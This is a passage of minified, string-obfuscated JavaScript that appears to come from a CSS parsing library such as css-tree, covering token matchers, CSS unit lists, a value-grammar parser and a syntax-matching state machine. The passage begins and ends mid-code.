null===e?0:e[i(3009)]===Et&&Un(e[i(2443)],jn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3009)]){case Gt:case Zt:case Vt:if(t[n(3009)]!==r)break t;if(r=o[n(2688)](),0===o[n(2267)]){s++;break t}break;case Et:case Xt:case Bt:case Jt:o[n(373)](r),r=On[n(1440)](t[n(3009)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1N(3009)]!==t?0:1}}function Dn(e){const n=t;return null===e||e[n(3009)]!==Mt||45!==Ln(e[n(2443)],0)||45!==Ln(e[n(2443)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1N;if(null===e||e[i(3009)]!==Ut)return 0;const o=xe(e[i(2443)],0);if(null!==t){const n=e[i(2443)][i(1369)]("\\",o),r=-1!==n&&Wn(e[i(2443)],n)?e[i(2443)][i(706)](o,n):e[i(2443)][i(2487)](o);if(!1===t[i(1276)](r[i(822)]()))return 0}return Rn(r,e[i(2443)],o)?0:1}}function Bn(e){const n=t;return n(3019)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3009)]===Lt&&0===Number(t[o(2443)])?1:e(t,r,i)}}const Vn={"ident-token":Fn(Mt),"function-token":Fn(Et),"at-keyword-token":Fn(Tt),"hash-token":Fn(Pt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(jt),"bad-url-token":Fn(8),"delim-token":Fn(Ot),"number-token":Fn(Lt),"percentage-token":Fn(It),"dimension-token":Fn(Ut),"whitespace-token":Fn(Wt),"CDO-token":Fn(Rt),"CDC-token":Fn(Ht),"colon-token":Fn(Ft),"semicolon-token":Fn(Dt),"comma-token":Fn(qt),"[-token":Fn(Bt),"]-token":Fn(Vt),"(-token":Fn(Xt),")-token":Fn(Zt),"{-token":Fn(Jt),"}-token":Fn(Gt)},Xn={string:Fn(Ct),ident:Fn(Mt),percentage:Hn((function(e,n,r){const i=t;return null===e||e[i(3009)]!==It||Rn(r,e[i(2443)],e[i(2443)][i(2267)]-1)?0:1})),zero:Bn(),number:Hn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2443)],0);return o===e[i(2443)][i(2267)]||Wn(e[i(2443)],o)?Rn(r,e[i(2443)],o)?0:1:0})),integer:Hn((function(e,n,r){const i=t;if(null===e||e[i(3009)]!==Lt)return 0;let o=43===Ln(e[i(2443)],0)||45===Ln(e[i(2443)],0)?1:0;for(;o<e[i(2443)][i(2267)];o++)if(!Kt(Ln(e[i(2443)],o)))return 0;return Rn(r,e[i(2443)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3009)]!==Mt)return 0;const r=e[n(2443)][n(822)]();return Un(r,An)||In(r,n(2253))?0:1},"dashed-ident":Dn,"custom-property-name":function(e){const n=t;return Dn(e)?"--"===e[n(2443)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3009)]!==Pt)return 0;const r=e[n(2443)][n(2267)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(2443)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3009)]!==Pt?0:ae(Ln(e[n(2443)],1),Ln(e[n(2443)],2),Ln(e[n(2443)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3009)]===Lt)return Mn(e,0,!1,i);if(e[r(3009)]===Mt&&e[r(2443)][r(1406)](0)===_n){if(!pe(e[r(2443)],1,110))return 0;switch(e[r(2443)][r(2267)]){case 2:return En(n(++i),i,n);case 3:return e[r(2443)][r(1406)](2)!==_n?0:(i=zn(n(++i),i,n),Mn(e=n(i),0,Nn,i));default:return e[r(2443)][r(1406)](2)!==_n?0:Mn(e,3,Nn,i)}}else if(e[r(3009)]===Mt||Sn(e,43)&&n(i+1)[r(3009)]===Mt){if(e[r(3009)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(2443)],0,110))return 0;switch(e[r(2443)][r(2267)]){case 1:return En(n(++i),i,n);case 2:return e[r(2443)][r(1406)](1)!==_n?0:(i=zn(n(++i),i,n),Mn(e=n(i),0,Nn,i));default:return e[r(2443)][r(1406)](1)!==_n?0:Mn(e,2,Nn,i)}}else if(e[r(3009)]===Ut){let t=e[r(2443)][r(1406)](0),o=43===t||t===_n?1:0,s=o;for(;s<e[r(2443)][r(2267)]&&Kt(e[r(2443)][r(1406)](s));s++);return s===o?0:pe(e[r(2443)],s,110)?s+1===e[r(2443)][r(2267)]?En(n(++i),i,n):e[r(2443)][r(1406)](s+1)!==_n?0:s+2===e[r(2443)][r(2267)]?(i=zn(n(++i),i,n),Mn(e=n(i),0,Nn,i)):Mn(e,s+2,Nn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3009)]!==Mt||!pe(e[r(2443)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(3009)]===Mt?Cn(Pn(e,0,!0),++i,n):Tn(e,63)?Cn(1,++i,n):0;if(e[r(3009)]===Lt){const t=Pn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3009)]===Ut||e[r(3009)]===Lt?function(t){const e=r;return 45===t[e(2443)][e(1406)](0)}(e)&&Pn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(3009)]===Ut?Cn(Pn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3009)]){case 6:case 8:break t;case Gt:case Zt:case Vt:if(e[r(3009)]!==i)break t;i=o[r(2688)]();break;case Dt:if(0===i)break t;break;case Ot:if(0===i&&"!"===e[r(2443)])break t;break;case Et:case Xt:case Bt:case Jt:o[r(373)](i),i=On[r(1440)](e[r(3009)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3009)]){case 6:case 8:break t;case Gt:case Zt:case Vt:if(e[r(3009)]!==i)break t;i=o[r(2688)]();break;case Et:case Xt:case Bt:case Jt:o[r(373)](i),i=On[r(1440)](e[r(3009)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Hn(qn(null)),angle:Hn(qn(e)),decibel:Hn(qn(n)),frequency:Hn(qn(r)),flex:Hn(qn(i)),length:Hn(Bn(qn(o))),resolution:Hn(qn(s)),semitones:Hn(qn(a)),time:Hn(qn(c))}}const Jn=["cm","mm","q","in","pt","pc","px","em",t(1806),"ex",t(1705),t(1587),t(2968),"ch",t(2559),"ic",t(2117),"lh",t(2819),"vw",t(2800),t(1612),t(2504),"vh",t(1568),t(3147),t(692),"vi",t(1557),t(3431),t(1459),"vb",t(3090),t(1850),t(1270),t(1288),t(1398),t(461),t(2060),t(2358),t(3299),t(1281),t(1994),t(1474),t(1979),t(676),t(3067),t(2331),t(2220)],Gn=[t(455),t(513),t(938),t(1882)],Qn=["s","ms"],Yn=["hz",t(2489)],Kn=[t(702),t(3355),t(1626),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(2380)](Ie(i(2755),e),{input:n,offset:r,rawMessage:e,message:e+i(2377)+n+i(2176)+new Array((r||n[i(2267)])+1)[i(1583)]("-")+"^"})}const rr=new Uint8Array(128)[t(725)](((e,n)=>/[a-zA-Z0-9\-]/[t(2839)](String[t(2116)](n))?1:0));class ir{constructor(e){const n=t;this[n(2949)]=e,this[n(3319)]=0}[t(1406)](e){const n=t;return e<this[n(2949)][n(2267)]?this[n(2949)][n(1406)](e):0}[t(1122)](){const e=t;return this[e(1406)](this[e(3319)])}[t(1010)](e=this[t(1122)]()){return e<128&&1===rr[e]}[t(3089)](){const e=t;return this[e(1406)](this[e(3319)]+1)}[t(375)](e){const n=t;return this[n(1406)](this[n(1457)](e))}[t(3294)](){const e=t;this[e(3319)]=this[e(1457)](this[e(3319)])}[t(1457)](e){const n=t;for(;e<this[n(2949)][n(2267)];e++){const t=this[n(2949)][n(1406)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(491)](e){const n=t;return this[n(2949)][n(706)](this[n(3319)],this[n(3319)]=e)}[t(2872)](e){const n=t;this[n(1122)]()!==e&&this[n(1290)](n(3077)+String[n(2116)](e)+"`"),this[n(3319)]++}[t(2637)](){const e=t;return this[e(3319)]<this[e(2949)][e(2267)]?this[e(2949)][e(2516)](this[e(3319)]++):""}[t(1290)](e){const n=t;throw new nr(e,this[n(2949)],this[n(3319)])}[t(1567)](){const e=t;return this[e(491)](this[e(1457)](this[e(3319)]))}[t(3345)](){const e=t;let n=this[e(3319)];for(;n<this[e(2949)][e(2267)];n++){const t=this[e(2949)][e(1406)](n);if(t>=128||0===rr[t])break}return this[e(3319)]===n&&this[e(1290)](e(695)),this[e(491)](n)}[t(3e3)](){const e=t;let n=this[e(3319)];for(;n<this[e(2949)][e(2267)];n++){const t=this[e(2949)][e(1406)](n);if(t<48||t>57)break}return this[e(3319)]===n&&this[e(1290)](e(1853)),this[e(491)](n)}[t(1001)](){const e=t,n=this[e(2949)][e(1369)]("'",this[e(3319)]+1);return-1===n&&(this[e(3319)]=this[e(2949)][e(2267)],this[e(1290)](e(532))),this[e(491)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(2872)](or),e[n(3294)](),r=e[n(3e3)](e),e[n(3294)](),44===e[n(1122)]()?(e[n(3319)]++,e[n(3294)](),125!==e[n(1122)]()&&(i=e[n(3e3)](e),e[n(3294)]())):i=r,e[n(2872)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1N;let n=null,r=!1;switch(t[e(1122)]()){case 42:t[e(3319)]++,n={min:0,max:0};break;case 43:t[e(3319)]++,n={min:1,max:0};break;case 63:t[e(3319)]++,n={min:0,max:1};break;case 35:t[e(3319)]++,r=!0,t[e(1122)]()===or?n=ar(t):63===t[e(1122)]()?(t[e(3319)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(3038),comma:r,min:n[e(911)],max:n[e(2513)],term:null}}(e);return null!==i?(i[r(652)]=n,35===e[r(1122)]()&&43===e[r(1406)](e[r(3319)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(2637)]();return""===r?null:cr(e,{type:n(3322),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1N(2070),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(869)](n)[r(2897)](((t,e)=>sr[t]-sr[e]));n[r(2267)]>0;){o=n[r(707)]();let t=0,s=0;for(;t<e[r(2267)];t++){const n=e[t];r(2144)===n[r(3009)]&&(n[r(2443)]===o?(-1===s&&(s=t-1),e[r(2578)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2578)](s,t-s,i(e[r(917)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2267)]&&e[r(2578)](s,t-s,i(e[r(917)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(1194)](null),o=[];let s,a=null,c=e[r(3319)];for(;e[r(1122)]()!==n&&(s=hr(e,n));)r(3371)!==s[r(3009)]&&(r(2144)===s[r(3009)]?(null!==a&&r(2144)!==a[r(3009)]||(e[r(3319)]=c,e[r(1290)](r(1569))),i[s[r(2443)]]=!0):null!==a&&r(2144)!==a[r(3009)]&&(i[" "]=!0,o[r(373)]({type:r(2144),value:" "})),o[r(373)](s),a=s,c=e[r(3319)]);return null!==a&&r(2144)===a[r(3009)]&&(e[r(3319)]-=c,e[r(1290)](r(1569))),{type:r(2070),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(1122)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(2872)](91),i=dr(t,e),t[n(2872)](93),i[n(2634)]=!0,33===t[n(1122)]()&&(t[n(3319)]++,i[n(2628)]=!0),i}(e,n));case 60:return 39===e[r(3089)]()?function(t){const e=r;let n;return t[e(2872)](60),t[e(2872)](39),n=t[e(3345)](),t[e(2872)](39),t[e(2872)](62),cr(t,{type:e(2508),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2872)](60),n=t[e(3345)](),e(1877)===n){t[e(2872)](91);const n=dr(t,93);return t[e(2872)](93),t[e(2872)](62),cr(t,{type:e(1202),term:1===n[e(2939)][e(2267)]?n[e(2939)][0]:n})}return 40===t[e(1122)]()&&41===t[e(3089)]()&&(t[e(3319)]+=2,n+="()"),91===t[e(1406)](t[e(1457)](t[e(3319)]))&&(t[e(3294)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2872)](91),45===t[n(1122)]()&&(t[n(2637)](),o=-1),-1==o&&8734===t[n(1122)]()?t[n(2637)]():(r=o*Number(t[n(3e3)](t)),t[n(1010)]()&&(r+=t[n(3345)]())),t[n(3294)](),t[n(2872)](44),t[n(3294)](),8734===t[n(1122)]()?t[n(2637)]():(o=1,45===t[n(1122)]()&&(t[n(2637)](),o=-1),i=o*Number(t[n(3e3)](t)),t[n(1010)]()&&(i+=t[n(3345)]())),t[n(2872)](93),{type:n(2495),min:r,max:i}}(t)),t[e(2872)](62),cr(t,{type:e(350),name:n,opts:i})}(e);case 124:return{type:r(2144),value:e[r(491)](e[r(3319)]+(124===e[r(3089)]()?2:1))};case 38:return e[r(3319)]++,e[r(2872)](38),{type:r(2144),value:"&&"};case 44:return e[r(3319)]++,{type:r(1067)};case 39:return cr(e,{type:r(767),value:e[r(1001)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3371),value:e[r(1567)]()};case 64:return i=e[r(3089)](),e[r(1010)](i)?(e[r(3319)]++,{type:r(915),name:e[r(3345)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(3089)](),i<48||i>57)return lr(e);break;default:return e[r(1010)](i)?function(t){const e=r,n=t[e(3345)]();return 40===t[e(1122)]()?(t[e(3319)]++,{type:e(2761),name:n}):cr(t,{type:e(2598),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(3319)]!==e[n(2267)]&&r[n(1290)](n(639)),1===i[n(2939)][n(2267)]&&n(2070)===i[n(2939)][0][n(3009)]?i[n(2939)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1N,i=n;n=e,t[r(2213)][r(1455)](this,e),n=i},emit(t,r,i){e[a1N(373)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(1366)},br={type:t(3365)},wr={type:t(2484)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(3009)]&&e[i(2247)]===br&&n===gr&&(n=e[i(783)],e=e[i(1592)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(2267)]>2&&40===e[n(1406)](e[n(2267)]-2)&&41===e[n(1406)](e[n(2267)]-1)}function xr(e){const n=t;return n(2598)===e[n(3009)]||n(915)===e[n(3009)]||n(2761)===e[n(3009)]||n(350)===e[n(3009)]&&yr(e[n(2030)])}function kr(e,n=" ",r=!1){return{type:t(2070),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(1276)](e))switch(r[i(2929)](e),e[i(3009)]){case"If":e[i(1592)]=Ar(e[i(1592)],n,r),e[i(783)]=Ar(e[i(783)],n,r),e[i(2247)]=Ar(e[i(2247)],n,r);break;case i(350):return n[e[i(2030)]]||e}return e}function _r(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(2267)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(2267)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(1194)](null),t=vr({type:i(654),map:e},gr,t)),null!==e)){const t=(yr(o[i(2030)])?o[i(2030)][i(917)](0,-1):o[i(2030)])[i(822)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(2267)]>5)return{type:i(3287),terms:n,all:!0};let t=br;for(let r=n[i(2267)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2267)]>1?_r(e,n[i(1204)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(2267)]>5)return{type:i(3287),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(2267)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2267)]>1?_r(e,n[i(1204)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function Nr(e){const n=t;if(n(3019)==typeof e)return{type:n(2737),fn:e};switch(e[n(3009)]){case n(2070):{let t=_r(e[n(715)],e[n(2939)][n(725)](Nr),!1);return e[n(2628)]&&(t=vr(t,wr,br)),t}case n(3038):return function(t){const e=n;let r=gr,i=Nr(t[e(652)]);if(0===t[e(2513)])i=vr(i,wr,br),r=vr(i,null,br),r[e(783)]=vr(gr,gr,r),t[e(3276)]&&(r[e(783)][e(2247)]=vr({type:e(1067),syntax:t},r,br));else for(let n=t[e(911)]||1;n<=t[e(2513)];n++)t[e(3276)]&&r!==gr&&(r=vr({type:e(1067),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(911)])r=vr(gr,gr,r);else for(let n=0;n<t[e(911)]-1;n++)t[e(3276)]&&r!==gr&&(r=vr({type:e(1067),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(1202):{const t=Nr(e[n(652)]),r=Nr(kr([kr([{type:n(2598),name:n(1392)},{type:n(350),name:n(1558)}]),kr([{type:n(350),name:n(1558)},kr([{type:n(3038),comma:!1,min:0,max:0,term:kr([{type:n(2598),name:n(2640)},{type:n(350),name:n(1558)}])},{type:n(3038),comma:!1,min:0,max:0,term:kr([{type:n(2598),name:"or"},{type:n(350),name:n(1558)}])}],"|")])],"|")),i=Nr(kr([{type:n(350),name:n(2214)},kr([{type:n(3322),value:"("},{type:n(350),name:n(629)},{type:n(3322),value:")"}]),{type:n(350),name:n(1729)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(350):case n(2508):return{type:e[n(3009)],name:e[n(2030)],syntax:e};case n(2598):return{type:e[n(3009)],name:e[n(2030)][n(822)](),syntax:e};case n(915):return{type:e[n(3009)],name:"@"+e[n(2030)][n(822)](),syntax:e};case n(2761):return{type:e[n(3009)],name:e[n(2030)][n(822)]()+"(",syntax:e};case n(767):return 3===e[n(2443)][n(2267)]?{type:n(3322),value:e[n(2443)][n(2516)](1),syntax:e}:{type:e[n(3009)],value:e[n(2443)][n(2487)](1,e[n(2443)][n(2267)]-2)[n(1437)](/\\'/g,"'"),syntax:e};case n(3322):return{type:e[n(3009)],value:e[n(2443)],syntax:e};case n(1067):return{type:e[n(3009)],syntax:e};default:throw new Error(n(1961),e[n(3009)])}}function Sr(e,n){const r=t;return r(768)==typeof e&&(e=mr(e)),{type:r(1519),match:Nr(e),syntax:n||null,source:e}}const{hasOwnProperty:zr}=Object[t(3366)],Mr=t(1366);let Er=0;function Tr(e,n){const r=t;if(e[r(2267)]!==n[r(2267)])return!1;for(let t=0;t<e[r(2267)];t++){const i=n[r(1406)](t);let o=e[r(1406)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Pr(e){const n=t;return null===e||e[n(3009)]===qt||e[n(3009)]===Et||e[n(3009)]===Xt||e[n(3009)]===Bt||e[n(3009)]===Jt||function(t){const e=n;return t[e(3009)]===Ot&&"?"!==t[e(2443)]}(e)}function Cr(e){const n=t;return null===e||e[n(3009)]===Zt||e[n(3009)]===Vt||e[n(3009)]===Gt||e[n(3009)]===Ot&&"/"===e[n(2443)]}function jr(e,n,r){const i=t,o=function(t,e,n){const r=a1N;function i(){const e=a1N;do{w++,b=w<t[e(2267)]?t[w]:null}while(null!==b&&(b[e(3009)]===Wt||b[e(3009)]===Qt))}function o(e){const n=w+e;return n<t[a1N(2267)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1N(2792)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1N;y=2===y[t(3009)]?y[t(1955)]:{type:3,syntax:d[t(2792)],token:y[t(1972)],prev:y},d=d[t(1955)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3009)]){case r(1366):if(null===h){if(null!==b&&(w!==t[r(2267)]-1||"\\0"!==b[r(2443)]&&"\\9"!==b[r(2443)])){e=br;break}g=Mr;break}if((e=h[r(1420)])===wr){if(h[r(3152)]===y){e=br;break}e=gr}for(;h[r(1184)]!==d;)u();h=h[r(1955)];break;case r(3365):if(null!==f&&!1!==f)(null===m||w>m[r(3018)])&&(m=f,f=!1);else if(null===m){g=r(3365);break}e=m[r(1420)],h=m[r(1940)],d=m[r(1184)],y=m[r(3152)],w=m[r(3018)],b=w<t[r(2267)]?t[w]:null,m=m[r(1955)];break;case r(1519):e=e[r(1592)];break;case"If":e[r(2247)]!==br&&c(e[r(2247)]),e[r(783)]!==gr&&a(e[r(783)]),e=e[r(1592)];break;case r(3287):e={type:r(1717),syntax:e,index:0,mask:0};break;case r(1717):{const t=e[r(2792)][r(2939)];if(e[r(3306)]===t[r(2267)]){if(0===e[r(1703)]||e[r(2792)][r(2925)]){e=br;break}e=gr;break}if(e[r(1703)]===(1<<t[r(2267)])-1){e=gr;break}for(;e[r(3306)]<t[r(2267)];e[r(3306)]++){const n=1<<e[r(3306)];if(!(e[r(1703)]&n)){c(e),a({type:r(1258),syntax:e[r(2792)],mask:e[r(1703)]|n}),e=t[e[r(3306)]++];break}}break}case r(1258):e={type:r(1717),syntax:e[r(2792)],index:0,mask:e[r(1703)]};break;case r(654):if(null!==b){let t=b[r(2443)][r(822)]();if(-1!==t[r(1369)]("\\")&&(t=t[r(1437)](/\\[09].*$/,"")),zr[r(1455)](e[r(725)],t)){e=e[r(725)][t];break}}e=br;break;case r(2737):{const t=null!==d?d[r(930)]:null,n=w+Math[r(2157)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(350):case r(2508):{const t=r(350)===e[r(3009)]?r(2887):r(1742),i=zr[r(1455)](n,t)?n[t][e[r(2030)]]:null;if(!i||!i[r(1592)])throw new Error(r(1031)+(r(350)===e[r(3009)]?"<"+e[r(2030)]+">":"<'"+e[r(2030)]+"'>"));if(!1!==f&&null!==b&&r(350)===e[r(3009)]&&(r(1008)===e[r(2030)]&&b[r(3009)]===Mt||r(2267)===e[r(2030)]&&"0"===b[r(2443)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(2792)],opts:e[r(2792)][r(930)]||null!==d&&d[r(930)]||null,prev:d},y={type:2,syntax:e[r(2792)],token:y[r(1972)],prev:y},e=i[r(390)]||i[r(1592)];break}case r(2598):{const t=e[r(2030)];if(null!==b){let n=b[r(2443)];if(-1!==n[r(1369)]("\\")&&(n=n[r(1437)](/\\[09].*$/,"")),Tr(n,t)){l(),e=gr;break}}e=br;break}case r(915):case r(2761):if(null!==b&&Tr(b[r(2443)],e[r(2030)])){l(),e=gr;break}e=br;break;case r(3322):if(null!==b&&b[r(2443)]===e[r(2443)]){l(),e=gr;break}e=br;break;case r(1067):null!==b&&b[r(3009)]===qt?Pr(y[r(1972)])?e=br:(l(),e=Cr(b)?br:gr):e=Pr(y[r(1972)])||Cr(b)?gr:br;break;case r(767):let i="",p=w;for(;p<t[r(2267)]&&i[r(2267)]<e[r(2443)][r(2267)];p++)i+=t[p][r(2443)];if(Tr(i,e[r(2443)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(3317)+e[r(3009)])}switch(Er+=p,g){case null:console[r(1145)](r(1672)),g=r(2064),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1592)])return o;let s=o[i(1592)],a=o[i(1592)]={syntax:n[i(2792)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1955)],o[e(1955)]=n,n=o,o=r;return n}(s)[i(1955)];null!==s;){switch(s[i(3009)]){case 2:a[i(1592)][i(373)](a={syntax:s[i(2792)],match:[]}),c[i(373)](a);break;case 3:c[i(2688)](),a=c[c[i(2267)]-1];break;default:a[i(1592)][i(373)]({syntax:s[i(2792)]||null,token:s[i(1972)][i(2443)],node:s[i(1972)][i(2213)]})}s=s[i(1955)]}return o}function Or(e){const n=t;function r(t){const e=a1N;return null!==t&&(e(350)===t[e(3009)]||e(2508)===t[e(3009)]||e(2598)===t[e(3009)])}let i=null;return null!==this[n(1649)]&&function t(o){const s=n;if(Array[s(2686)](o[s(1592)])){for(let e=0;e<o[s(1592)][s(2267)];e++)if(t(o[s(1592)][e]))return r(o[s(2792)])&&i[s(2207)](o[s(2792)]),!0}else if(o[s(2213)]===e)return i=r(o[s(2792)])?[o[s(2792)]]:[],!0;return!1}(this[n(1649)]),i}function Lr(e,n){const r=t;return Wr(this,e,(t=>r(350)===t[r(3009)]&&t[r(2030)]===n))}function Ir(e,n){const r=t;return Wr(this,e,(t=>r(2508)===t[r(3009)]&&t[r(2030)]===n))}function Ur(e){const n=t;return Wr(this,e,(t=>n(2598)===t[n(3009)]))}function Wr(e,n,r){const i=t,o=Or[i(1455)](e,n);return null!==o&&o[i(2762)](r)}function Rr(e){const n=t;return n(2213)in e?e[n(2213)]:Rr(e[n(1592)][0])}function Hr(e){const n=t;return n(2213)in e?e[n(2213)]:Hr(e[n(1592)][e[n(1592)][n(2267)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1649)]&&function t(r){const c=s;if(null!==r[c(2792)]&&r[c(2792)][c(3009)]===i&&r[c(2792)][c(2030)]===o){const t=Rr(r),i=Hr(r);e[c(2792)][c(2871)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(2649)](n[o(2584)]),n[o(2584)]===i)break;n=n[o(1337)]}while(null!==n);a[o(373)]({parent:r,nodes:t})}}))}Array[c(2686)](r[c(1592)])&&r[c(1592)][c(2029)](t)}(r[s(1649)]),a}const{hasOwnProperty:Dr}=Object[t(3366)];function qr(e){const n=t;return n(2168)==typeof e&&isFinite(e)&&Math[n(2157)](e)===e&&e>=0}function Br(e){const n=t;return Boolean(e)&&qr(e[n(3079)])&&qr(e[n(2243)])&&qr(e[n(1395)])}function Vr(t,e){return function(n,r){const i=a1N;if(!n||n[i(510)]!==Object)return r(n,i(966));for(let o in n){let s=!0;if(!1!==Dr[i(1455)](n,o)){if(i(3009)===o)n[i(3009)]!==t&&r(n,i(781)+n[i(3009)]+i(1310)+t+"`");else if(i(1272)===o){if(null===n[i(1272)])continue;if(n[i(1272)]&&n[i(1272)][i(510)]===Object)if(i(768)!=typeof n[i(1272)][i(3218)])o+=i(1039);else if(Br(n[i(1272)][i(2252)])){if(Br(n[i(1272)][i(3145)]))continue;o+=i(1918)}else o+=i(1706);s=!1}else if(e[i(711)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2267)];t++){const r=e[o][t];switch(r){case String:s=i(768)==typeof n[o];break;case Boolean:s=i(942)==typeof n[o];break;case null:s=null===n[o];break;default:i(768)==typeof r?s=n[o]&&n[o][i(3009)]===r:Array[i(2686)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(3081)+o+i(1808)+t+i(3397));s||r(n,i(656)+t+"."+o+"`")}}for(const o in e)Dr[i(1455)](e,o)&&!1===Dr[i(1455)](n,o)&&r(n,i(2655)+t+"."+o+i(2401))}}function Xr(e,n){const r=t,i=[];for(let t=0;t<e[r(2267)];t++){const o=e[t];if(o===String||o===Boolean)i[r(373)](o[r(2030)][r(822)]());else if(null===o)i[r(373)](r(960));else if(r(768)==typeof o)i[r(373)](o);else{if(!Array[r(2686)](o))throw new Error(r(3208)+o+r(1570)+n+r(850));i[r(373)](r(1041)+(Xr(o,n)||r(2629))+">")}}return i[r(1583)](r(2759))}function Zr(e,n){const r=t,i=n[r(3424)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Dr[r(1455)](i,t))continue;const n=o[t]=Array[r(2686)](i[t])?i[t][r(917)]():[i[t]];s[t]=Xr(n,e+"."+t)}return{docs:s,check:Vr(e,o)}}function Jr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2792)]&&(o[t]=r?e[t][i(2792)]:un(e[t][i(2792)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2254)](e))o[t]={prelude:s[i(1249)]&&(r?s[i(1249)][i(2792)]:un(s[i(1249)][i(2792)],{compact:n})),descriptors:s[i(709)]&&Jr(s[i(709)],n,r)};return o}function Qr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1N;return n(768)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(373)]({type:n,value:t[e(917)](i,o),node:null}))),r}(t):e[n(1085)](t,pr)}(r,e[o(2792)]);let a;return function(t){const e=o;for(let 